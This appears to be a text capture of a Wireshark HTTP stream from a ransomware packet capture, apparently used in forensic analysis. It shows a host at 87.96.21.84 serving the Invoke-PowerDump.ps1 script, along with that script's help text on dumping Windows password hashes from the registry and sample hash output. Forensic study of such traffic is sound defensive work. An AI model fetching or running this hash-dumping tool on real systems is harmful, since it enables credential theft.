 Wireshark · Follow HTTP Stream (tcp.stream eq 1186) · BlueSkyRansomware.pcap
GET /Invoke-PowerDump.ps1 HTTP/1.1
Host: 87.96.21.84
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 22165
Last-Modified: Mon, 22 Apr 2024 23:17:02 GMT
# Pulled from darkoperator's Posh-SecMod:
#   https://github.com/darkoperator/Posh-SecMod/blob/master/PostExploitation/PostExploitation.psm1
function Invoke-PowerDump
{
<#
.SYNOPSIS
Dumps hashes from the local system. Note: administrative privileges required.
.DESCRIPTION
Generate a command for dumping hashes from a Windows System PowerShell.exe -command
Command must be executed as SYSTEM if ran as administrator it will privilage escalate to SYSTEM
and execute a hashdump by reading the hashes from the registry.
.EXAMPLE
$enc = Get-PostHashdumpScript
C:\PS>powershell.exe -command $enc
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d4afe1d16ae931b74c59d7e1c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Carlos:1001:aad3b435b51404eeaad3b435b51404ee:62096e5ed83a10cf61cf79cc36738519:::
HomeGroupUser$:1003:aad3b435b51404eeaad3b435b51404ee:951b271a4b7d1dd7a25e3d9c9f87341e:::
Executes the compressed command generated by the function and dumps the windows hashes from the registry.
.NOTES
PowerDump script by Kathy Peters, Josh Kelley (winfang) and Dave Kennedy (ReL1K)
Packet 4284. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (22 kB) Show as ASCII No delta times Stream 1186
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help